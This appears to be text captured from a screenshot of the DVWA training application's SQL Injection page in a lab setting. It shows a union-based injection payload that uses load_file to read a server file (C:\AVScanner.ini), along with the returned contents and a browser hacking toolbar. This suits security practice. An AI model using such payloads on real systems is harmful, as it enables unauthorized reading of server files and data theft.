 Vulnerability: SQL Injection :
172.20.10.2/DVWA/vulnerabilities/sqli/?id=-1' union select 1,load_file("C:\\AVScanner.ini
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
Vulnerability: SQL Injection
User ID:
Submit
ID: -1' union select 1,load_file("C:\\AVScanner.ini")--
First name: 1
Surname: [product]
product_affid=739
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility HackBar
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
Load URL
Split URL
Execute
http://172.20.10.2/DVWA/vulnerabilities/sqli/?id=-1' union select 1,load_file("C:\\AVScanner.ini")--+&Submit=Submit#
Post data Referrer User Agent Cookies